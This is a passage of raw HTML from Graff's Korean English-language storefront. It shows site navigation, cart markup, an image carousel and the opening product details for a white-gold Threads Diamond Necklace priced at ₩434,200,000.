                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/kr-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0e303661/images/megamenu/Megamenu_Banner_House_1.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">CELEBRATING 65 YEARS OF EXCELLENCE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Graff presents a retrospective exhibition paying tribute to family heritage, unparalleled expertise and passion for perfection since 1960.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-en/the-orbit-shanghai.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+82 02 2256 6818" href="tel:+82 02 2256 6818">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+82 02 2256 6818</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/kr-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/kr-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/kr-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="KR" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/kr-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/kr-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/en_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Threads-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGN626_RGN626',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_KR";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN626_RGN626", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGN626_RGN626"
        data-product-categories-ids="jewellerycollections_viewbycollection_threads,jewellerycollections_viewbycollection_threads_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_threads,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbystone_white_diamond,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="185c54036b404e9bcc7c051a00" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next487",
                        "prevEl": ".js-carousel__arrow-prev487"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGN626_RGN626"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2aa44980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2aa44980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2aa44980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2aa44980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2aa44980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2aa44980/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev487 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next487"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Threads" />
                        <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/threads/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery-collections/view-by-collection/threads/">Threads</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/kr-en/jewellery/view-by-collection/threads/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/jewellery/view-by-collection/threads/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Threads Diamond Necklace" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Threads Diamond Necklace</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6072898809001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/90efd6e7-8a49-47de-b86b-8de2db617b7e/c93346fe-b3dc-4b3a-a328-192f210ff3f4/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/90efd6e7-8a49-47de-b86b-8de2db617b7e/b3b609a1-832c-4b40-99e1-231a2c8f25ef/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGN626_RGN626&quot;,&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGN626_RGN626" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Threads Diamond Necklace</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Product-Variation?pid=RGN626_RGN626&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="434200000">
                    ₩ 434,200,000


                </span>
                
                
                    
